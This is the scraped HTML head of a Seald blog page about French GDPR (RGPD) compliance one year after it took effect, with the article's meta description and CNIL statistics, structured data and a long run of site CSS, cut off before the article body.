

--- FILE ---
content_type: text/html
request_url: https://www.seald.io/de/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions
body_size: 18201
content:
<!doctype html>
<html data-n-head-ssr>
  <head>
    <meta data-n-head="ssr" data-hid="charset" charset="utf-8"><meta data-n-head="ssr" data-hid="viewport" name="viewport" content="width=device-width,initial-scale=1"><meta data-n-head="ssr" data-hid="og:site_name" property="og:site_name" content="Seald"><meta data-n-head="ssr" name="google-site-verification" content="umQV06sY9GuyxI-7kQIsgVOfyFiaCaMouwW1ziMk8rM"><meta data-n-head="ssr" name="facebook-domain-verification" content="m7hbmqp760bwje759s0lpphps49pzo"><meta data-n-head="ssr" name="description" content="En 2018, 31 entreprises dans le monde ont déjà été sanctionnées par la CNIL. 1 an après la mise en application de la loi, la période de tolérance, sur laquelle beaucoup comptaient, a définitivement pris fin. Que vous soyez un grand groupe ou une start-up, vous devez vous mettre en conformité avec le RGPD et surtout le rester !


L’année 2018 en quelques chiffres, c'est :

 * 95 000 plaintes déposées ;
 * 33,7 millions de personnes vivant en France concernées ;
 * 255 enquêtes ouvertes ;
 * + de "><meta data-n-head="ssr" data-hid="twitter:card" name="twitter:card" content="summary_large_image"><meta data-n-head="ssr" data-hid="twitter:site" name="twitter:site" content="@SealdPrivacy"><meta data-n-head="ssr" data-hid="twitter:creator" name="twitter:creator" content="@SealdPrivacy"><meta data-n-head="ssr" data-hid="twitter:title" name="twitter:title" content="RGPD : un an après, comment s’assurer de sa conformité et éviter les sanctions ?"><meta data-n-head="ssr" data-hid="twitter:description" name="twitter:description" content="En 2018, 31 entreprises dans le monde ont déjà été sanctionnées par la CNIL. 1 an après la mise en application de la loi, la période de tolérance, sur laquelle beaucoup comptaient, a définitivement pris fin. Que vous soyez un grand groupe ou une start-up, vous devez vous mettre en conformité avec le RGPD et surtout le rester !


L’année 2018 en quelques chiffres, c'est :

 * 95 000 plaintes déposées ;
 * 33,7 millions de personnes vivant en France concernées ;
 * 255 enquêtes ouvertes ;
 * + de "><meta data-n-head="ssr" data-hid="twitter:image" name="twitter:image" content="https://blog.seald.io/content/images/size/w600/size/w600/2019/05/Fichier-4-8.png"><meta data-n-head="ssr" data-hid="twitter:label1" name="twitter:label1" content="Written by"><meta data-n-head="ssr" data-hid="twitter:data1" name="twitter:data1" content="Maxime Huber"><meta data-n-head="ssr" data-hid="og:url" property="og:url" content="https://www.seald.io/de/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions"><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="RGPD : un an après, comment s’assurer de sa conformité et éviter les sanctions ?"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="En 2018, 31 entreprises dans le monde ont déjà été sanctionnées par la CNIL. 1 an après la mise en application de la loi, la période de tolérance, sur laquelle beaucoup comptaient, a définitivement pris fin. Que vous soyez un grand groupe ou une start-up, vous devez vous mettre en conformité avec le RGPD et surtout le rester !


L’année 2018 en quelques chiffres, c'est :

 * 95 000 plaintes déposées ;
 * 33,7 millions de personnes vivant en France concernées ;
 * 255 enquêtes ouvertes ;
 * + de "><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://blog.seald.io/content/images/size/w600/size/w600/2019/05/Fichier-4-8.png"><meta data-n-head="ssr" data-hid="article:publisher" property="article:publisher" content="https://www.facebook.com/seald.io"><meta data-n-head="ssr" data-hid="meta:robots" name="robots" content="noindex"><title>RGPD : un an après, comment s’assurer de sa conformité et éviter les sanctions ?</title><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favicon.ico"><link data-n-head="ssr" rel="preconnect" href="https://i.ytimg.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://yt3.ggpht.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://s.ytimg.com" crossorigin="true"><link data-n-head="ssr" data-hid="alternate-hreflang-fr" rel="alternate" hreflang="fr" href="https://www.seald.io/fr/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions"><link data-n-head="ssr" rel="canonical" href="https://www.seald.io/fr/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions"><script data-n-head="ssr" data-hid="nuxt-jsonld--9572d58" type="application/ld+json">{"@context":"https://schema.org","@type":"Article","publisher":{"@type":"Organization","name":"Seald","logo":{"@type":"ImageObject","url":"https://blog.seald.io/content/images/2019/03/Logo-Seald-Blanc-HD.png"}},"author":{"@type":"Person","name":"Maxime Huber","image":{"@type":"ImageObject","url":"https://blog.seald.io/content/images/2019/03/maxime-huber.jpg","width":223,"height":322},"sameAs":[]},"headline":"RGPD : un an après, comment s’assurer de sa conformité et éviter les sanctions ?","url":"https://www.seald.io/de/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions","mainEntityOfPage":{"@type":"WebPage"},"datePublished":"2019-05-02T18:33:26.000+02:00","dateModified":"2019-05-02T18:33:26.000+02:00","image":"https://blog.seald.io/content/images/size/w600/2019/05/Fichier-4-8.png"}</script><link rel="preload" href="/_nuxt/b0dd029.js" as="script"><link rel="preload" href="/_nuxt/889d4f9.js" as="script"><link rel="preload" href="/_nuxt/d7d65a9.js" as="script"><link rel="preload" href="/_nuxt/3a10336.js" as="script"><link rel="preload" href="/_nuxt/80a1b30.js" as="script"><link rel="preload" href="/_nuxt/2238d7d.js" as="script"><link rel="preload" href="/_nuxt/249b8e7.js" as="script"><link rel="preload" href="/_nuxt/87e40cf.js" as="script"><style data-vue-ssr-id="213c976c:0 2d9b3f00:0 fa192228:0 6599b774:0 15ae1dfa:0 6ce452ee:0 3b80e91e:0 54b92acf:0">.cross{cursor:default;display:block;height:30px;position:relative;width:30px}.cross:after,.cross:before{background-color:transparent;content:"";height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transform:rotate(0);transition-duration:.3s;transition-property:background-color,transform;transition-timing-function:ease;width:60%}.cross,.cross:after,.cross:before{cursor:pointer}.cross:after,.cross:before{background-color:gray}.cross:before{transform:rotate(45deg)}.cross:after{transform:rotate(-45deg)}.cross:hover{opacity:.85}.chevron{border-bottom:2px solid #222326;border-left-color:transparent!important;border-left-style:solid;border-left-width:2px;border-right:2px solid #222326;border-top-color:transparent!important;border-top-style:solid;border-top-width:2px;display:inline-block;height:7px;transform:rotate(45deg);vertical-align:middle;width:7px}*{box-sizing:border-box;margin:0;outline:0;padding:0}:after,:before{box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}template{display:none}html{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}audio,iframe,img,object,video{max-width:123%}iframe,img{border:0}img{display:inline-block;height:auto;vertical-align:middle}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type=button],input[type=file],input[type=image],input[type=reset],input[type=submit],label[for]{cursor:pointer}a[href^=tel],button[disabled],input[disabled],select[disabled],textarea[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}a[href^=tel],input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{border-collapse:collapse;border-spacing:0;width:100%}nav ol,nav ul{list-style:none outside none}::-ms-clear{display:none}@font-face{font-family:Lato;font-style:normal;font-weight:100;src:url(/_nuxt/fonts/Lato-Hairline.c27ae78.eot);src:local("Lato-Hairline"),url(/_nuxt/fonts/Lato-Hairline.c27ae78.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Hairline.ada4458.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Hairline.482fe0a.woff) format("woff"),url(/_nuxt/fonts/Lato-Hairline.5c53586.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:100;src:url(/_nuxt/fonts/Lato-HairlineItalic.0cf7709.eot);src:local("Lato-HairlineItalic"),url(/_nuxt/fonts/Lato-HairlineItalic.0cf7709.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-HairlineItalic.d9cf517.woff2) format("woff2"),url(/_nuxt/fonts/Lato-HairlineItalic.b4da0df.woff) format("woff"),url(/_nuxt/fonts/Lato-HairlineItalic.2b4910b.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:200;src:url(/_nuxt/fonts/Lato-Thin.fe4e34a.eot);src:local("Lato-Thin"),url(/_nuxt/fonts/Lato-Thin.fe4e34a.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Thin.0faa107.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Thin.13fa4c6.woff) format("woff"),url(/_nuxt/fonts/Lato-Thin.454421e.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:200;src:url(/_nuxt/fonts/Lato-ThinItalic.2e89a61.eot);src:local("Lato-ThinItalic"),url(/_nuxt/fonts/Lato-ThinItalic.2e89a61.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-ThinItalic.880cffe.woff2) format("woff2"),url(/_nuxt/fonts/Lato-ThinItalic.16d14ad.woff) format("woff"),url(/_nuxt/fonts/Lato-ThinItalic.14caa65.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:url(/_nuxt/fonts/Lato-Light.4afee4c.eot);src:local("Lato-Light"),url(/_nuxt/fonts/Lato-Light.4afee4c.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Light.7244318.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Light.90301aa.woff) format("woff"),url(/_nuxt/fonts/Lato-Light.cf44fd5.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:url(/_nuxt/fonts/Lato-LightItalic.7be5435.eot);src:local("Lato-LightItalic"),url(/_nuxt/fonts/Lato-LightItalic.7be5435.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-LightItalic.314210a.woff2) format("woff2"),url(/_nuxt/fonts/Lato-LightItalic.b55e385.woff) format("woff"),url(/_nuxt/fonts/Lato-LightItalic.7865ec9.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:url(/_nuxt/fonts/Lato-Regular.8ab18d9.eot);src:local("Lato-Regular"),url(/_nuxt/fonts/Lato-Regular.8ab18d9.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Regular.bd03a2c.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Regular.27bd77b.woff) format("woff"),url(/_nuxt/fonts/Lato-Regular.6d4e782.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:url(/_nuxt/fonts/Lato-Italic.0acac38.eot);src:local("Lato-Italic"),url(/_nuxt/fonts/Lato-Italic.0acac38.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Italic.4eb103b.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Italic.f28f2d6.woff) format("woff"),url(/_nuxt/fonts/Lato-Italic.4ffc48d.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:500;src:url(/_nuxt/fonts/Lato-Medium.cecc32d.eot);src:local("Lato-Medium"),url(/_nuxt/fonts/Lato-Medium.cecc32d.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Medium.0996d39.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Medium.acbd6ec.woff) format("woff"),url(/_nuxt/fonts/Lato-Medium.06e1c8d.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:500;src:url(/_nuxt/fonts/Lato-MediumItalic.b56b201.eot);src:local("Lato-MediumItalic"),url(/_nuxt/fonts/Lato-MediumItalic.b56b201.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-MediumItalic.4d29562.woff2) format("woff2"),url(/_nuxt/fonts/Lato-MediumItalic.aa1a751.woff) format("woff"),url(/_nuxt/fonts/Lato-MediumItalic.96f8287.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:600;src:url(/_nuxt/fonts/Lato-Semibold.8bb939e.eot);src:local("Lato-Semibold"),url(/_nuxt/fonts/Lato-Semibold.8bb939e.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Semibold.8b4f872.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Semibold.c2b50f4.woff) format("woff"),url(/_nuxt/fonts/Lato-Semibold.3b0cd72.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:600;src:url(/_nuxt/fonts/Lato-SemiboldItalic.82b587d.eot);src:local("Lato-SemiboldItalic"),url(/_nuxt/fonts/Lato-SemiboldItalic.82b587d.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-SemiboldItalic.80f6811.woff2) format("woff2"),url(/_nuxt/fonts/Lato-SemiboldItalic.9fcec04.woff) format("woff"),url(/_nuxt/fonts/Lato-SemiboldItalic.d5fa302.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:url(/_nuxt/fonts/Lato-Bold.a2fb219.eot);src:local("Lato-Bold"),url(/_nuxt/fonts/Lato-Bold.a2fb219.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Bold.cccb897.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Bold.d878b6c.woff) format("woff"),url(/_nuxt/fonts/Lato-Bold.5b1b8b8.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:700;src:url(/_nuxt/fonts/Lato-BoldItalic.7b48d66.eot);src:local("Lato-BoldItalic"),url(/_nuxt/fonts/Lato-BoldItalic.7b48d66.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-BoldItalic.0b6bb67.woff2) format("woff2"),url(/_nuxt/fonts/Lato-BoldItalic.9c7e4e9.woff) format("woff"),url(/_nuxt/fonts/Lato-BoldItalic.71e8fd8.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:800;src:url(/_nuxt/fonts/Lato-Heavy.b0357e4.eot);src:local("Lato-Heavy"),url(/_nuxt/fonts/Lato-Heavy.b0357e4.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Heavy.c9cbbdc.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Heavy.2ce4d82.woff) format("woff"),url(/_nuxt/fonts/Lato-Heavy.72c6dd5.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:800;src:url(/_nuxt/fonts/Lato-HeavyItalic.4c67ae6.eot);src:local("Lato-HeavyItalic"),url(/_nuxt/fonts/Lato-HeavyItalic.4c67ae6.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-HeavyItalic.46f0461.woff2) format("woff2"),url(/_nuxt/fonts/Lato-HeavyItalic.38d2399.woff) format("woff"),url(/_nuxt/fonts/Lato-HeavyItalic.4a1d8c1.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:900;src:url(/_nuxt/fonts/Lato-Black.d2d9ddb.eot);src:local("Lato-Black"),url(/_nuxt/fonts/Lato-Black.d2d9ddb.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Black.33d5f0d.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Black.f80bda6.woff) format("woff"),url(/_nuxt/fonts/Lato-Black.a54bddb.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:900;src:url(/_nuxt/fonts/Lato-BlackItalic.a8642ce.eot);src:local("Lato-BlackItalic"),url(/_nuxt/fonts/Lato-BlackItalic.a8642ce.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-BlackItalic.0f4fa97.woff2) format("woff2"),url(/_nuxt/fonts/Lato-BlackItalic.798eafd.woff) format("woff"),url(/_nuxt/fonts/Lato-BlackItalic.4c66fb2.ttf) format("truetype")}@font-face{font-family:Butler;font-style:normal;font-weight:200;src:url(/_nuxt/fonts/Butler-UltraLight.2833f36.woff2) format("woff2"),url(/_nuxt/fonts/Butler-UltraLight.022b3a5.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:500;src:url(/_nuxt/fonts/Butler-Medium.242183b.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Medium.bebc169.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:300;src:url(/_nuxt/fonts/Butler-Light.e200976.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Light.9c4942d.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:900;src:url(/_nuxt/fonts/Butler-Black.3b7e5ae.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Black.eab2718.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:700;src:url(/_nuxt/fonts/Butler-Bold.2c2ef39.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Bold.3a6cc52.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:800;src:url(/_nuxt/fonts/Butler-ExtraBold.b82f015.woff2) format("woff2"),url(/_nuxt/fonts/Butler-ExtraBold.4e0506a.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:400;src:url(/_nuxt/fonts/Butler.c1a5130.woff2) format("woff2"),url(/_nuxt/fonts/Butler.2e991cd.woff) format("woff")}.flex-me{display:flex!important}.flex-me.inline-flex{display:inline-flex}.flex-me.flex-align{align-items:center}.flex-me.flex-align-start{align-items:flex-start}.flex-me.flex-align-end{align-items:flex-end}.flex-me.flex-vertical{flex-direction:column}.flex-me.flex-horizontal{flex-direction:row}.flex-me.flex-justify-start{justify-content:flex-start}.flex-me.flex-justify-end{justify-content:flex-end}.flex-me.flex-justify-center{justify-content:center}.flex-me.flex-justify-between{justify-content:space-between}.flex-me.flex-justify-around{justify-content:space-around}.flex-one{flex-basis:auto;flex-grow:1}.center-text{text-align:center}.right-text{text-align:right}.left-text{text-align:left}.row:after{clear:both;content:"";display:table}html{font-size:16px}@media(max-width:750px){html{font-size:15px}}@media(max-width:450px){html{font-size:14px}}body{background:#fff;color:#222326;font-family:Lato,Helvetica,sans-serif;font-weight:400}.code{background-color:#123884;border-radius:2px;font-family:monospace;padding:3px}a{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}a.no-underline{-webkit-text-decoration:none;text-decoration:none}[role=button]{cursor:pointer}b,strong{font-weight:700}h1{font-size:2.4rem;line-height:1.2}h1,h2{font-weight:900}h2{font-size:3.3rem;line-height:3.9rem}h3{font-size:1.8rem;line-height:1.2}h4{font-size:1.5rem;font-weight:800;line-height:1.8rem}h5{font-size:1.2rem;line-height:1.7rem}h6{font-size:1.1rem;line-height:1.6rem}.gradient-blue-text{background:#0096ff;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;display:inline-block}#__nuxt{min-height:100vh;width:100%}#overheader,.header{height:80px;width:100%}.container{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:30px;padding-right:30px}@media(max-width:767px){.container{padding-left:20px;padding-right:20px}}.container-fluid{padding-bottom:80px;padding-top:80px;width:100%}@media(max-width:767px){.container-fluid{padding-bottom:40px;padding-top:40px}}.bg-off-white{background-color:#f7f9fc}.blue-link,.blue-text{color:#0096ff}.purple-text{color:#136ef6}.white-text{color:#fff}.black-text{color:#121339}.blue-link:hover{color:#33abff}.type-subtitle{color:#b1bdd6;display:block;margin-bottom:10px;text-transform:uppercase}.markdown thead{border-bottom:1px solid #454545}.markdown td,.markdown th{padding:10px}.markdown td:nth-child(2n),.markdown th:nth-child(2n){border-left:1px solid #454545}.markdown p,.markdown table,.markdown ul{margin-bottom:25px;margin-top:25px}.markdown p{text-align:justify}.markdown li{color:#454545;margin-left:20px;margin-top:10px}.markdown li p:first-child{color:#2c2c2c}.markdown li,.markdown li p{margin-bottom:0}.markdown table,.markdown ul{margin-left:20px}.markdown h2{font-size:2em}.markdown h3{margin-bottom:23px;padding-left:10px}.shadowed{bottom:.25rem;box-shadow:0 24px 24px 0 rgba(0,0,0,.05),0 2px 2px 0 rgba(0,0,0,.05),0 4px 4px 0 rgba(0,0,0,.05),0 8px 8px 0 rgba(0,0,0,.05),0 16px 16px 0 rgba(0,0,0,.05);left:.5rem;position:absolute;right:.5rem;top:.25rem}form.form .fieldset{border:0;flex-flow:row nowrap}@media(max-width:767px){form.form .fieldset{flex-flow:column nowrap}}form.form .field-form{margin:2px 0 10px;padding:0 10px;width:100%}form.form .field-form label{font-size:16px}form.form .field-form input,form.form .field-form select,form.form .field-form textarea{background-color:#fff;border:1px solid #a2acb5;border-radius:3px;font-size:16px;margin-top:5px;padding:11px 12px;transition:border-color .35s;width:100%}form.form .field-form input:focus,form.form .field-form select:focus,form.form .field-form textarea:focus{border-color:#136ef6}form.form .field-form textarea{resize:none}.advantage-block{background-color:rgba(117,120,250,.1);border:1px solid #136ef6;border-radius:5px;min-height:140px;padding:25px 30px;text-align:left}.advantage-block .tip-title{font-size:24px;font-weight:900;margin-bottom:15px}.advantage-block .tip-title img{margin-right:6px}.advantage-block .tip-description{font-size:1.02rem;line-height:1.5}.advantage-block.tip-block-light{color:#fff}.tip-block{background-color:rgba(117,120,250,.1);border:1px solid #7578fa;border-radius:5px;min-height:140px;padding:25px 20px 30px;text-align:center}.tip-block .tip-title{font-size:17px;font-weight:800;margin-bottom:15px}.tip-block .tip-description{font-size:1.02rem;line-height:1.5}.tip-block.tip-block-light{color:#fff}.headband:after{background:linear-gradient(90deg,#2d8cfb 0,#17b4fb);content:"";display:block;height:43px;position:absolute;width:15%;z-index:2}.headband.headband-top-left:after{left:0;top:-30px}.headband.headband-bottom-right:after{bottom:-30px;right:0}.headband.headband-bottom-left:after{bottom:-10px;left:0}.headband.headband-top-right:after{right:0;top:-30px}.card-block-sdk{padding-top:100px}.card-block-sdk .card-block-wrapper{align-items:center;background-color:#080729;border-radius:5px;display:flex;margin:0 auto;max-width:1050px;padding:43px 47px;width:100%}@media(max-width:767px){.card-block-sdk .card-block-wrapper{padding:43px 30px}}.card-block-sdk .card-block-wrapper .card-block-content,.card-block-sdk .card-block-wrapper .card-block-illustration{flex:1}.card-block-sdk .card-block-wrapper .cta{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-illustration{display:flex;justify-content:center;padding:10px}.card-block-sdk .card-block-wrapper img{width:350px}.card-block-sdk .card-block-wrapper .card-block-link{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-button{align-items:center;border-radius:25px;display:flex;margin-top:20px}.card-block-sdk .card-block-wrapper .card-block-button .chevron{border-bottom-color:transparent!important;border-top-color:initial!important;margin-left:5px;margin-top:0}@media(max-width:767px){.card-block-sdk .card-block-wrapper{flex-flow:column nowrap}.card-block-sdk .card-block-wrapper .card-block-illustration{margin-bottom:30px;order:-1}.card-block-sdk .card-block-wrapper .card-block-button{height:50px;justify-content:center;margin-left:auto;margin-right:auto;margin-top:30px;max-width:400px;width:100%}}.nuxt-progress{background-color:#fff;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}#__layout,.wrapper{display:flex;flex-direction:column;min-height:inherit}#__layout main,.wrapper main{z-index:2}.header .nav-burger[data-v-0743273a]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header[data-v-0743273a]{align-items:center;background-color:transparent;display:flex;justify-content:space-between;left:0;padding-left:40px;padding-right:40px;position:fixed;right:0;top:0;transition:background-color .3s;z-index:999999}.header.is-white-text .primary-nav-text[data-v-0743273a]{color:#fff}.header.is-white-text div.lang-selector[data-v-0743273a] .chevron{border-color:#fff}.header.is-white-text .nav-burger span[data-v-0743273a],.header.is-white-text .nav-burger[data-v-0743273a]:after,.header.is-white-text .nav-burger[data-v-0743273a]:before{background-color:#fff}.header.has-scrolled[data-v-0743273a]{box-shadow:0 1px 1px rgba(0,0,0,.1)}.header.has-scrolled[data-v-0743273a],.header.nav-opened[data-v-0743273a],.header[data-v-0743273a]:not(.is-white-text){background-color:#fff}.header.has-scrolled .primary-nav-text[data-v-0743273a],.header.nav-opened .primary-nav-text[data-v-0743273a],.header:not(.is-white-text) .primary-nav-text[data-v-0743273a]{color:#080729}.header.has-scrolled div.lang-selector[data-v-0743273a] .chevron,.header.nav-opened div.lang-selector[data-v-0743273a] .chevron,.header:not(.is-white-text) div.lang-selector[data-v-0743273a] .chevron{border-color:#080729}.header.has-scrolled .nav-burger span[data-v-0743273a],.header.has-scrolled .nav-burger[data-v-0743273a]:after,.header.has-scrolled .nav-burger[data-v-0743273a]:before,.header.nav-opened .nav-burger span[data-v-0743273a],.header.nav-opened .nav-burger[data-v-0743273a]:after,.header.nav-opened .nav-burger[data-v-0743273a]:before,.header:not(.is-white-text) .nav-burger span[data-v-0743273a],.header:not(.is-white-text) .nav-burger[data-v-0743273a]:after,.header:not(.is-white-text) .nav-burger[data-v-0743273a]:before{background-color:#454545}@media(max-width:767px){.header[data-v-0743273a]{padding-left:20px;padding-right:20px}}.header>#top-nav[data-v-0743273a]{margin:auto;max-width:1400px}.header .primary-nav-text[data-v-0743273a]{cursor:pointer;font-size:16px;font-weight:600;padding:1px 2px}.header .primary-nav-text[data-v-0743273a],.header-content a[data-v-0743273a]{-webkit-text-decoration:none;text-decoration:none}.header-content a[data-v-0743273a]{display:inline-block}.header .actions-routes[data-v-0743273a]{align-items:center;display:flex}.header .actions-routes .github-logo[data-v-0743273a]{padding-top:3px;width:25px}.header .actions-routes div.lang-selector[data-v-0743273a]{padding-bottom:0}.header .actions-routes div.lang-selector[data-v-0743273a] p.lang-selected{width:55px}.header .actions-routes div.lang-selector[data-v-0743273a] p.lang-selected .chevron{margin-left:5px;margin-right:4px}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list{box-shadow:0 0 20px rgba(0,0,0,.15)}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a.active{flex-direction:row-reverse}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a:before{margin-left:9px;margin-right:0}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a:hover{background-color:#f6f6f8}.header .actions-routes a[data-v-0743273a]:first-of-type{margin-right:20px}.header .navigation[data-v-0743273a]{width:100%}.header .navigation .container-nav[data-v-0743273a]{align-items:center;display:flex;justify-content:space-between}.header .navigation 